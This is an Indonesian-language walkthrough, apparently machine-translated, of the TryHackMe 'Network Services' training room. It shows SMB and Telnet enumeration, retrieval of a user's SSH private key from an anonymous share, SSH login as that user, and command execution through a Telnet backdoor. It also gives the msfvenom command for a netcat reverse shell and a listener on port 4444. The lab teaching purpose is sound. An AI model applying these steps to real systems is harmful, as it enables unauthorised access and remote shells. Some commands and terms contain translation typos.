Ini adalah artikel untuk ruang TryHackMe.com, Layanan Jaringan, yang dibuat oleh Polomints.

Tulisan ini akan mencakup jawaban atas sebagian besar pertanyaan, namun, seperti yang diminta oleh TryHackMe, tulisan ini tidak akan menyertakan Bendera atau kata sandi.

Ruangan ini dapat ditemukan di jalur pembelajaran Pertahanan Cyber pada saat penulisan dan di sini.

Anda dapat menemukan panduan video saya tentang ini DI SINI.

Tugas-tugas di ruangan ini mengikuti pola yang berulang, Memahami, Menghitung, dan Memanfaatkan. Tugas Pemahaman mengajari Anda tentang layanan yang akan Anda manfaatkan. Tugas Enumerasi mengajarkan Anda cara mengumpulkan data tentang layanan. Dan kemudian, tugas Eksploitasi meminta Anda menjalankan eksploitasi untuk setiap layanan.

VM yang digunakan ruangan ini semuanya ada dalam tugas Enumerasi, ditandai dengan ikon tumpukan hijau  . Karena VM memerlukan waktu antara 1-5 menit untuk dijalankan, saya sarankan sebelum Anda memulai tugas Memahami, turun ke Tugas Enumerasi dan nyalakan mesin. Hal ini memberikan waktu untuk melakukan penyiapan saat Anda kembali dan menjalankan tugas Pemahaman.

. Karena VM memerlukan waktu antara 1-5 menit untuk dijalankan, saya sarankan sebelum Anda memulai tugas Memahami, turun ke Tugas Enumerasi dan nyalakan mesin. Hal ini memberikan waktu untuk melakukan penyiapan saat Anda kembali dan menjalankan tugas Pemahaman.

Juga, anggaplah Anda baru mengenal TryHackMe seperti saya. Dalam hal ini, Anda mungkin hanya mengalami VM yang dapat Anda sambungkan dengan OpenVPN dengan memasukkan alamat IP-nya ke browser Anda, biasanya dengan nomor port yang disebutkan dalam tugas, yang kemudian membawa Anda ke GUI. Tidak demikian halnya dengan ruangan ini. VM ini disiapkan untuk menyediakan layanan yang Anda uji dan hanya layanan tersebut. Itu berarti Anda akan menggunakan Terminal di mesin lokal Anda, Attack Box, atau jika Anda adalah pengguna premium, Kali box berbasis browser untuk berkomunikasi dengan VM. Saya menggunakan kotak Kali berbasis browser.

Jika Anda akan menggunakan mesin lokal Anda, saya sarankan menggunakan mesin Linux atau Subsistem Windows untuk Linux dengan Kali/rasa favorit Anda terinstal. Semua alat yang Anda perlukan sudah diinstal sebelumnya dengan Kali tetapi dapat ditambahkan ke distro lain. Selain itu, saya tidak memiliki Subsistem Windows untuk Linux yang berfungsi di mesin saya, jadi Anda mungkin harus memikirkan beberapa hal sendiri.

Ada bagian yang memerlukan file yang disediakan di mesin Kali berbasis browser/Kotak Serangan. Jika Anda ingin menggunakan mesin lokal Anda, Anda harus memulai Attack Box dan mendownload file ini. Anda juga bisa menggunakan Kotak Serangan hanya untuk Tugas 10.

@@ Saya kemudian mengetahui bahwa Anda dapat mengunduh file dari GitHub-nya di rockyou.txt Sejauh ini, itu adalah metode termudah, tetapi saya akan meninggalkan petunjuk tambahan ini di sini jika ada yang ingin mencobanya. @@

Cara Download Menggunakan WinSCP di Windows 10



Jika Anda ingin mengunduh file 136MB dan menggunakan terminal lokal Anda, berikut cara melakukannya di Mesin Windows. Untuk transfernya saya menggunakan WinSCP. Pertama, mulai Splitview Attack Box. Kemudian setelah Anda memiliki akses ke Desktop, klik “i” yang terletak di kiri bawah layar . Itu akan memberi Anda alamat IP, Nama Pengguna, dan Kata Sandi Kotak Serangan. Kemudian, di WinSCP, pada layar login, pilih “Situs Baru”, lalu masukkan alamat IP Kotak Serangan sebagai Nama Host, nama pengguna sebagai nama pengguna, dan kata sandi sebagai kata sandi.

. Itu akan memberi Anda alamat IP, Nama Pengguna, dan Kata Sandi Kotak Serangan. Kemudian, di WinSCP, pada layar login, pilih “Situs Baru”, lalu masukkan alamat IP Kotak Serangan sebagai Nama Host, nama pengguna sebagai nama pengguna, dan kata sandi sebagai kata sandi.



Mengingat; informasi Anda akan berbeda dari saya. Pilih sftp sebagai protokolnya, dan itu akan mengisi port 22 secara otomatis; jika tidak, ketik 22 untuk portnya. Lalu klik masuk. Anda mungkin akan mendapatkan pop-up yang menanyakan apakah Anda ingin “Lanjutkan menghubungkan ke server tidak dikenal…” Klik Ya. Setelah masuk, Anda akan berada di direktori root Kotak Serangan; klik dua kali “Tools” lalu “wordlists” (path di WinSCP akan berubah menjadi /usr/share/wordlists/ tidak apa-apa.) Cari file bernama rockyou.txt, pilih, dan klik download.

Kotak dialog Unduh akan terbuka, pilih jalur file apa pun yang Anda inginkan, dan klik OK. Anda sekarang memiliki file yang Anda perlukan untuk Tugas 10. Ingat jalur filenya; kamu akan membutuhkannya.

Selesai, Cara Download menggunakan WinSCP di Windows 10

Cara mendownload menggunakan terminal Linux

Sama seperti dengan Windows, Anda akan memulai tampilan terpisah Attack Box. Kemudian setelah Anda memiliki akses ke Desktop, klik “i” yang terletak di kiri bawah layar . Itu akan memberi Anda alamat IP, Nama Pengguna, dan Kata Sandi Kotak Serangan.

. Itu akan memberi Anda alamat IP, Nama Pengguna, dan Kata Sandi Kotak Serangan.



Di terminal Anda, Anda akan mengetik sftp root@{Your Attack Box Private IP} tanpa tanda kurung. Selalu hapus tanda kurung kurawal saat menjalankan perintah dalam artikel ini. Nama pengguna setiap Kotak Serangan yang saya lihat adalah root; jika milik Anda berbeda, masukkan nama pengguna sebagai pengganti root pada perintah di atas. Ia kemudian akan menanyakan kata sandi Anda. Salin dan Tempel kata sandi dari jendela Informasi Mesin di Kotak Serangan. Jangan khawatir jika kata sandi tidak muncul; cukup tempel/ketik dan tekan enter. Setelah terhubung, Anda akan mendapatkan prompt sftp> . Jika terjadi kesalahan, periksa kembali apakah Anda telah menghubungkan OpenVPN, dan apakah Anda menggunakan nama pengguna/alamat IP/kata sandi yang benar. Setelah Anda mendapatkan prompt sftp , ketik get /root/Desktop/Tools/wordlists/rockyou.txt , perhatikan huruf besarnya. Itu harus mulai mengunduh file ke sistem lokal Anda.

Jika Anda menggunakan distro yang serupa dengan milik saya (Kali), file tersebut akan dimasukkan ke folder beranda pengguna Anda. Ingat jalur file; Anda akan membutuhkannya untuk Tugas 10.

Selesai, Cara download menggunakan terminal Linux

Sekarang, setelah semua itu selesai, mari kita mulai tugasnya!

Tugas ini murni bersifat informasi dan tidak memerlukan jawaban atas pertanyaan. Membacanya memberi tahu Anda bahwa Anda memerlukan pemahaman dasar tentang navigasi sistem Linux dan menyarankan ruang untuk memoles keterampilan Anda. Juga, ini mengingatkan Anda untuk tetap terhidrasi.

Klik tombol Selesai dan lanjutkan ke Tugas berikutnya.

Tugas ini mengajarkan Anda tentang layanan Microsoft Server Message Block (SMB), protokol server-klien yang digunakan untuk berbagi akses ke file, printer, dan sumber daya lainnya di seluruh jaringan. Karena ini adalah tugas teori, bacalah informasinya dan jawab pertanyaan di bawah ini. Jika Anda belum pernah melihat kata NetBEUI sebelumnya, dan saya tidak akan menyalahkan Anda jika belum pernah melihatnya, kata tersebut diucapkan Net Buoy, seperti pelampung laut.

Jika Anda ingin meminimalkan waktu tunggu, saya sarankan membuka Tugas 3 dan mengklik tombol hijau “Mulai Mesin” sekarang, lalu gulir kembali ke atas dan jalankan Tugas ini.

Pertanyaan 1

Apa kepanjangan dari UKM?

Blok Pesan Server

Pertanyaan 2

Apa jenis protokol SMB?

tanggapan-permintaan

Pertanyaan 3

Apa yang digunakan klien untuk terhubung ke server?

TCP/IP

Pertanyaan 4

Sistem apa yang dijalankan Samba?

Unix

Tugas ini mencakup tahap pengumpulan informasi yang penting untuk menyiapkan eksploitasi yang sukses.



Jika Anda mengikuti petunjuk di atas, Anda sudah menyalakan mesin untuk Tugas ini sebelum menyelesaikan Tugas 2. Jika belum, silakan nyalakan mesin sekarang dengan mengklik tombol hijau berlabel “Mulai Mesin.” Setelah mesin sepenuhnya aktif dan berjalan, Anda akan melihat alamat IP di bagian atas halaman; kamu akan membutuhkannya.



Ini dimulai dengan penjelasan singkat tentang alat pemindaian port Nmap. Jika Anda ingin/membutuhkan lebih banyak pengalaman dengan Nmap sebelum melanjutkan, kami merekomendasikan ruangan yang merupakan bagian dari seri Red Primer. Hanya dua opsi yang perlu Anda ketahui untuk ruangan ini adalah -A , yang mengaktifkan deteksi OS, deteksi versi, pemindaian skrip, dan traceroute, dan opsi -p- , yang memberitahu Nmap untuk memindai semua port, bukan hanya port 1000 paling umum. Sintaks untuk pemindaian Nmap yang akan kita gunakan di sini adalah nmap {options} {target} . Jadi, untuk pemindaian pertama, akan terlihat seperti nmap -A -p- 10.10.10.10 dengan IP mesin aktif Anda menggantikan semua 10 itu. Tangkapan layar ini menunjukkan di mana Anda akan menemukan IP mesin Anda. Pastikan untuk menggunakan IP mesin aktif Anda, dan jangan hanya menyalin yang Anda lihat di sini.

Kami juga akan menggunakan alat enum4linux, yang baru bagi saya. enum4linux digunakan untuk menghitung share SMB pada sistem Windows dan Linux. Ada daftar opsi enum4linux yang tersedia; namun, opsi -a , yang mencakup semuanya, adalah yang saya gunakan. Catatan: informasi yang diberikan untuk enum4linux mendeskripsikan opsi sebagai -A dengan huruf kapital, yang mana ini salah; itu harus huruf kecil a .

Pertanyaan 1

Lakukan pemindaian Nmap pilihan Anda. Berapa banyak port yang terbuka?



Untuk pertanyaan ini, Anda dapat melakukan pemindaian Nmap dasar pada nmap {IP of your Active Machine} . Namun, jika Anda ingin menjalankan 1 pemindaian dan mendapatkan hampir semua informasi untuk pertanyaan berikut, jalankan nmap -A -p- {IP of your Active Machine} . Berikut adalah informasi yang Anda dapatkan dengan pemindaian dasar.

Terlihat dari hasil scan, ada 3 port yang terbuka, 22, 139, dan 445. Namun tidak banyak lagi yang kita perlukan.

Pertanyaan 2

Port apa yang dijalankan SMB?

Pertanyaan ini sedikit lebih rumit. SMB adalah bagian dari Microsoft-ds pada port 445, tetapi dapat dijalankan melalui NetBIOS pada 139. Jadi, jawaban atas pertanyaan ini adalah keduanya.

139/445

Pertanyaan 3



Mari kita mulai dengan enum4linux, lakukan enumerasi dasar lengkap. Sebagai permulaan, apa nama workgroupnya ?



Untuk pertanyaan ini, jika Anda menjalankan nmap -A {Your Machine's IP} , Anda sudah memiliki informasi tersebut.

Namun, pertanyaan ini mengajarkan kita tentang enum4linux, jadi mari kita gunakan itu. Jalankan enum4linux -a {IP Address of your Active Machine} .



Seperti yang Anda lihat dari tangkapan layar di atas, kelompok kerja terdaftar sebagai WORKGROUP.

Pertanyaan 4

Apa nama mesinnya?



Untuk pertanyaan ini, Anda perlu menggulir ke bawah ke bagian “Hasil Skrip Host” pada hasil pemindaian jika Anda menggunakan nmap -A -p- .

Di bawah nama komputer, itu menunjukkan polosmb .

Untuk enum4linux, Anda harus melakukan lebih banyak kesimpulan.

Pertanyaan 5

Juga disertakan dalam tangkapan layar di atas adalah jawaban atas pertanyaan ini.

Versi sistem operasi apa yang sedang berjalan?

6.1

Pertanyaan 6



Pertanyaan ini hanya dapat dijawab dengan enum4linux. Jalankan enum4linux -A {IP of your Active Machine}

Bagian manakah yang mungkin ingin kita selidiki?

IPC$ adalah komunikasi antarproses; tidak akan membutuhkan itu. print$ untuk driver printer, juga bukan yang kita inginkan. netlogon untuk Layanan Logon Jaringan, mungkin tidak akan memiliki informasi yang kita perlukan. Itu meninggalkan profiles yang berisi informasi tentang Profil Pengguna. Itu mempunyai potensi. Kami mungkin dapat menemukan informasi login pengguna di sana.

Di sinilah kita menjadi lebih bersenang-senang. Kami akan menggunakan SMBClient, yang tersedia di Kali tetapi dapat ditambahkan ke distro lain. Untuk SMBClient kita akan menggunakan sintaks smbclient //{IP address}/{Share Name} -U {Username} -p {Port Number} .

Pertanyaan 1

Sintaks apa yang benar untuk mengakses share SMB yang disebut "rahasia" sebagai "setelan" pengguna pada mesin dengan IP 10.10.10.2 pada port default?

Melihat sintaks di atas, kita cukup memasukkan informasinya.

smbcliet //10.10.10.2/secret -U suit -p 445

Pertanyaan 2 Hebat! Sekarang Anda sudah memahami sintaksnya, mari kita coba mengeksploitasi kerentanan ini. Anda memiliki daftar pengguna, nama share, dan dugaan kerentanan.

Tidak diperlukan jawaban; cukup klik Selesai.

Pertanyaan 3



Mari kita lihat apakah bagian menarik kami telah dikonfigurasi untuk mengizinkan akses anonim, yaitu; tidak memerlukan otentikasi untuk melihat file. Kita dapat melakukannya dengan mudah dengan:

menggunakan nama pengguna “Anonim”

menghubungkan ke bagian yang kami temukan selama tahap pencacahan

dan tidak memberikan kata sandi

Saat diminta kata sandi, tekan saja enter.

Apakah share mengizinkan akses anonim? Y/T?

Jika Anda melihat pesan seseorang: >, itu berarti Anda berhasil masuk tanpa memberikan kata sandi. Jadi, Y share memungkinkan akses anonim.

Pertanyaan 5



Masukkan ls untuk melihat isi share. Menurut Anda, apa yang sepertinya memberikan informasi bagi kita?

Yang pertama menarik perhatian saya adalah file teks. Sekarang perlu diingat bahwa Linux tidak menyukai file dengan spasi di namanya, jadi Anda harus menambahkan “ “ di sekelilingnya dalam perintah Anda. Ngomong-ngomong, seperti yang tertulis di terminal, mengetik “help” akan memberi Anda daftar perintah yang tersedia, yang menurut saya sangat berguna.

Biasanya saya menggunakan cat untuk menampilkan isi file .txt, tetapi tidak ada dalam daftar. Sepertinya SMBClient tidak mengetahuinya, jadi saya menggunakan more .

File ini memberi kita dua informasi besar, nama pengguna potensial, berdasarkan John Cactus, alamat file, dan bahwa John telah menyiapkan akun SSH.

Besar! Lihatlah dokumen-dokumen menarik yang mungkin berisi informasi berharga. Menurut kami, folder profil ini milik siapa?

John Kaktus

Pertanyaan 6

Membaca file .txt di pertanyaan sebelumnya memberi kita jawaban untuk pertanyaan ini juga.

Layanan apa yang telah dikonfigurasi untuk memungkinkan dia bekerja dari rumah?

SSH

Pertanyaan 7

Sekarang kita sudah selesai dengan file .txt, tekan “q” untuk keluar dari editor.

Oke! Sekarang kita tahu, direktori share mana yang harus kita cari?

Mengingat kami sedang mencari informasi lebih lanjut tentang akun SSH John, menurut saya ada folder di sini yang bisa sangat bermanfaat; menurutmu yang mana itu?

.ssh

Pertanyaan 8

Direktori ini berisi kunci autentikasi yang memungkinkan pengguna mengautentikasi dirinya sendiri dan kemudian mengakses server. Kunci manakah yang paling berharga bagi kita?

Jadi, kita akan memasukkan cd ke dalam folder .ssh dengan memasukkan cd .ssh . Kemudian jalankan kembali perintah ls untuk melihat isinya.

Kunci SSH default disimpan dalam file, id_rsa . Jadi, itulah jawaban kami.

Jika Anda ingin melihat seperti apa kunci SSH, Anda dapat menggunakan perintah more lagi untuk melihatnya. more id_rsa . Bagian terpenting untuk dilihat adalah dimulai dengan “BEGIN RSA PRIVATE KEY' dengan 5 garis di kedua sisinya. Dan kemudian diakhiri dengan “END RSA PRIVATE KEY” juga dengan 5 garis putus-putus di kedua sisinya. Lalu “q” lagi untuk keluar dari editor.

Sekarang, kita dapat melakukan beberapa pengintaian tambahan untuk mempermudah pertanyaan berikutnya. Jalankan more id_isa.pub . Dan lihat apa yang Anda lihat di bagian paling akhir file.

Pertanyaan 9

Unduh file ini ke mesin lokal Anda, dan ubah izin menjadi “600” menggunakan “chmod 600 [file]”.

Untuk mengunduh file, lihat perintah bantuan dan lihat perintah apa yang menurut Anda paling mungkin mengarah pada pengunduhan.

Saya pikir get akan berhasil. Jadi, untuk mendownload file saat masih berada di folder .ssh, jalankan get id_rsa . Pada mesin berbasis browser Kali, itu akan memasukkan file ke direktori root Anda. Jika Anda menggunakan distro Linux yang dijalankan secara lokal, mungkin distro tersebut akan memasukkannya ke direktori home pengguna Anda.

Sekarang, file kunci RSA memerlukan sejumlah keamanan agar dapat berfungsi, jadi kita perlu mengatur izin yang benar untuk file ini. Kami juga tidak dapat berbagi, jadi jalankan quit untuk kembali ke perintah mesin Anda. Kemudian jalankan chmod 600 {File Path} Jadi, untuk mesin web Kali, chmod 600 id_rsa . Untuk mesin lain, Anda dapat menavigasi ke folder tempat file tersebut berada menggunakan cd dan kemudian menjalankan perintah di atas, ketikkan jalur ke file dalam perintah.

Sekarang, gunakan informasi yang telah Anda kumpulkan untuk mengetahui nama pengguna akun tersebut. Kemudian, gunakan layanan dan kunci untuk masuk ke server.

Karena kami melakukan sedikit pengintaian tambahan, kami tahu nama penggunanya adalah “kaktus”. Ketika saya pertama kali menjalankan ini, saya berasumsi nama penggunanya adalah j.cactus dan mengalami kesalahan yang tidak saya mengerti—menemukan nama pengguna yang benar menyelesaikannya.

Sintaks untuk SSH menggunakan kunci tertentu adalah: ssh -i {Key File} {Username}@{IP Address} . Jadi bagi kami, itu akan menjadi ssh -i id_rsa cactus@{Active Machine's IP Address}

Ketika ditanya apakah Anda yakin ingin melanjutkan, ketik “ya” dan tekan enter. Selamat! Ketika Anda melihat perubahan cepat ke cactus@polosmb:~$ , Anda sekarang berhasil masuk ke server pada akun yang bukan milik Anda.

Gunakan perintah ls untuk melihat apa yang ada di sini, hanya satu file; buka sehingga Anda dapat menangkap bendera itu! Anda dapat menggunakan cat di sini untuk mencetak konten ke layar.

Pertanyaan 10

Salin isi file yang baru saja Anda buka dan tempelkan ke dalam kotak jawaban ini. TryHackMe meminta artikel untuk mengecualikan Bendera, jadi saya tidak akan mempostingnya di sini.

Saat ini menyelesaikan bagian SMB, Anda harus menghentikan Mesin Aktif saat ini, beralih ke Tugas 6 dan memulai mesin tersebut, sebelum kembali ke Tugas 5.

Telnet adalah protokol aplikasi yang ketinggalan jaman. Ini digunakan untuk berinteraksi dengan host jarak jauh. Setelah terhubung ke sistem jarak jauh, itu menjadi terminal virtual untuk sistem itu. Namun, ini sudah ketinggalan zaman karena mengirimkan semua informasinya dalam bentuk teks biasa; tidak ada enkripsi. Karena jauh lebih aman, SSH telah menggantikan Telnet dalam banyak situasi. Untuk menyambung ke sistem jarak jauh menggunakan Telnet, Anda menggunakan sintaks telnet {IP Address} {port Number} . Port default untuk Telnet adalah 23.

Pertanyaan 1

Apa itu Telnet?

Protokol aplikasi

Pertanyaan 2

Apa yang perlahan menggantikan Telnet?

SSH

Pertanyaan 3

Bagaimana Anda terhubung ke server Telnet dengan IP 10.10.10.3 pada port 23?

telnet 10.10.10.3 23

Pertanyaan 4

Kurangnya apa yang berarti semua komunikasi Telnet dalam bentuk plaintext?

Enkripsi

Jika Anda belum memulai mesin untuk Tugas ini, lakukan sekarang.

Seperti tugas SMB, kita akan mulai dengan menjalankan pemindaian port pada sistem target kita.

Jalankan nmap -A -p- {IP address of your Active Machine} Pemindaian ini mungkin memakan waktu cukup lama. Milik saya selesai dalam 174,56 detik.

Pertanyaan 1

Berapa banyak port yang terbuka pada mesin target?

Hanya ada port “1” yang terbuka.

Pertanyaan 2

Pelabuhan apa ini? Catatan: Ini menanyakan port mana yang terbuka.

8012

Pertanyaan 3

Port ini belum ditetapkan tetapi masih mencantumkan protokol yang digunakannya; protokol apa ini?

TCP

Pertanyaan 4

Sekarang jalankan kembali pemindaian Nmap, tanpa tag -p-; berapa banyak port yang terlihat terbuka?

Ingat, opsi -p- memberitahu Nmap untuk memindai semua port, jadi dengan menghapusnya, Nmap hanya akan memindai 1000 port teratas.

Port “0” terbuka.

Pertanyaan 5

Kami melihat bahwa menugaskan Telnet ke port non-standar bukanlah bagian dari daftar port umum atau 1000 port teratas yang dipindai oleh Nmap. Penting untuk mencoba setiap sudut saat menghitung, karena informasi yang Anda kumpulkan di sini akan menginformasikan tahap eksploitasi Anda.

Tidak diperlukan jawaban; klik Selesai

Pertanyaan 6

Berdasarkan judul yang dikembalikan kepada kami, menurut kami port ini dapat digunakan untuk apa?

Anda dapat melihat apa yang dibicarakan pertanyaan ini di bagian bawah tangkapan layar terakhir.

Sebuah pintu belakang

Pertanyaan 7

Milik siapa itu? Mengumpulkan kemungkinan nama pengguna merupakan langkah penting dalam enumerasi.

Sama seperti pertanyaan terakhir, informasinya ada di screenshot terakhir.

Skid

Pertanyaan 8

Selalu catat informasi yang Anda temukan selama tahap enumerasi, sehingga Anda dapat merujuknya kembali saat melanjutkan untuk mencoba eksploitasi.

Membuat catatan sangatlah penting. Menulis laporan tentang temuan kami adalah bagian penting dalam menjaga keamanan. Membiasakan diri membuat catatan secara menyeluruh membuat segalanya lebih mudah.

Tidak diperlukan jawaban; klik Selesai

Perincian Metode

Jadi, dari tahap pencacahan, kita mengetahui:

- There is a poorly hidden telnet service running on this machine

- The service itself is marked “backdoor”

- We have a possible username of “Skidy” implicated

Dengan menggunakan informasi ini, mari kita coba mengakses port Telnet ini dan menggunakannya sebagai pijakan untuk mendapatkan shell terbalik penuh pada mesin!



Ingat dari atas, sintaks untuk telnet adalah telnet {Machine IP} {Port}

Pertanyaan 1

Oke, mari kita coba dan sambungkan ke port telnet ini! Jika Anda mengalami kebuntuan, lihat sintaks untuk menghubungkan yang dijelaskan di atas.

Untuk ini, Anda perlu menjalankan telnet {Your Active Machine's IP Address} 8012 karena meskipun port default untuk Telnet adalah 23, seperti yang kami temukan dalam pencarian Nmap, sistem ini memiliki port non-standar.

Tidak diperlukan jawaban; klik selesai.

Pertanyaan 2

Besar! Ini adalah koneksi telnet terbuka! Pesan selamat datang apa yang kami terima?

PINTU BELAKANG SKIDY.

Pertanyaan 3

Mari kita coba menjalankan beberapa perintah. Apakah kita mendapatkan keuntungan atas masukan apa pun yang kita masukkan ke dalam sesi telnet? (Y/T)

Untuk yang ini, ketikkan perintah apa pun yang Anda inginkan. Saya ls untuk melihat apa yang ada di sana. Dan karena kami tidak mendapatkan informasi kembali, jawaban atas pertanyaan ini adalah:

N

Pertanyaan 4

Hmm... itu aneh. Mari kita periksa apakah yang kita ketikkan dijalankan sebagai perintah sistem.

Tidak diperlukan jawaban; klik Selesai.

Pertanyaan 5

Melihat semua perintah Anda dikirim ke dalam kehampaan, agak sulit untuk menutup koneksi ini. Agar perintah Anda berubah menjadi sesuatu yang bermanfaat, tekan ctrl + ] . Itu adalah kontrol dan tombol kurung siku kanan secara bersamaan, yang akan mengubah prompt Anda menjadi telnet> , lalu ketik close dan tekan enter. Anda sekarang harus kembali ke perintah seperti biasa. Atau, jika mau, Anda dapat membiarkan sesi telnet tetap terhubung dan membuka tab/jendela baru untuk menjalankan tcpdump berikut.



Mulai pendengar tcpdump di mesin lokal Anda.

Pendengar tcpdump akan memantau lalu lintas antarmuka yang dipilih dan kemudian mencatat lalu lintas tersebut di layar. Anda akan memulainya dan membiarkannya berjalan di tab/jendelanya sendiri.

Jika menggunakan mesin Anda sendiri dengan koneksi OpenVPN, gunakan:

sudo tcpdump ip proto icmp -i tun0

Jika menggunakan AttackBox, gunakan:

sudo tcpdump ip proto icmp -i eth0

Ini memulai pendengar tcpdump, yang secara eksplisit mendengarkan lalu lintas ICMP, tempat ping beroperasi.

Perbedaan keduanya terletak pada antarmuka jaringan. Di Linux lokal Anda, Anda seharusnya menggunakan tun0, yang merupakan perangkat terowongan yang seharusnya menjadi koneksi OpenVPN, tapi jangan kutip saya tentang itu. Anda mungkin harus menjalankan sudo ifconfig untuk menentukan antarmuka mana yang harus Anda gunakan.

Tidak diperlukan jawaban; klik Selesai

Pertanyaan 6

Untuk pertanyaan ini, kita akan menggunakan sesi telnet lagi; jika Anda masih membukanya, bagus. Jika tidak, buka tab/jendela baru dan sambungkan kembali ke mesin menggunakan langkah yang sama di atas. Perhatikan bahwa Anda memerlukan alamat IP sistem yang sedang Anda kerjakan, baik Attack Box, Kali Machine, atau sistem lokal Anda, untuk pertanyaan ini.

Pertanyaan ini meminta kita menjalankan perintah ping melalui sesi telnet. Kita akan memasukkan .RUN ping {Local IP Address} -c 1 . Itu akan mengirimkan 1 ping dari host jarak jauh ke mesin lokal kami. Jika Anda dapat melihat kedua jendela secara bersamaan, Anda dapat melihat apa yang terjadi.

Sekarang, gunakan perintah “ping [local THM ip] -c 1” melalui sesi telnet untuk melihat apakah kita dapat menjalankan perintah sistem. Apakah kami menerima ping? Catatan, Anda perlu mengawali ini dengan .RUN (Y/N)

Anda akan melihat permintaan ping dan balasan ping di tab Anda dengan pendengar tcpdump.

Y

Pertanyaan 7

Besar! Ini berarti kita dapat menjalankan perintah sistem DAN kita dapat menjangkau mesin lokal kita. Sekarang mari kita bersenang-senang!

Tidak diperlukan jawaban; klik Lanjutkan



Pertanyaan 8

Untuk pertanyaan ini, Anda akan membiarkan sesi telnet berjalan dan memasukkannya di tab/jendela lain. Anda dapat menekan ctrl + c untuk menghentikan pendengar tcpdump dan menggunakan jendela itu; kita tidak membutuhkan tcpdump lagi. Jalankan perintah di bawah ini dengan alamat IP sistem lokal Anda terpasang di tempat tanda kurung berada, tetapi tinggalkan tanda kurung. Setelah Anda menekan enter pada perintah, perlu beberapa saat untuk menghasilkan payload, lalu mencetaknya ke layar.

Kita akan membuat payload shell terbalik menggunakan msfvenom. Ini akan menghasilkan dan mengkodekan shell terbalik netcat untuk kita. Inilah sintaks kami:

"msfvenom -p cmd/unix/reverse_netcat lhost=[local tun0 ip] lport=4444 R"

-p = payload lhost = alamat IP localhost kami (ini adalah alamat IP mesin Anda) lport = port untuk mendengarkan (ini adalah port pada mesin Anda) R = mengekspor payload dalam format mentah

Payload yang dihasilkan dimulai dengan kata apa?

mkfifo

Pertanyaan 9

Sempurna. Kita hampir sampai. Sekarang, yang perlu kita lakukan hanyalah memulai pendengar netcat di mesin lokal kita. Kami melakukan ini menggunakan:

"nc -lvp [port mendengarkan]"

Seperti apa tampilan perintah untuk port pendengaran yang kita pilih di payload kita?

nc -lvp 4444

Pertanyaan 10

